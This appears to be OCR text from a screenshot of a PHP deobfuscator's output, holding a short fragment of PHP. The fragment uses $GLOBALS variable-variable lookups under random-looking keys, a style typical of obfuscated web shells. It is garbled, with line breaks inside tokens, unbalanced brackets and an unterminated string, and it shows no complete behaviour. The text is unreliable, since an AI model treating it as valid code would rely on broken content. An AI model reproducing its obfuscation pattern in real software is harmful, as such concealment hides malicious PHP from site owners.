
Decoded Output
download
<?
  {${
"GLOBALS"
}[
"gzsgphohvv"
]}[
"noidun
g"
.${${
"GLOBALS"
}[
"tdesopmt"
]}]);
echo
"      

                ?>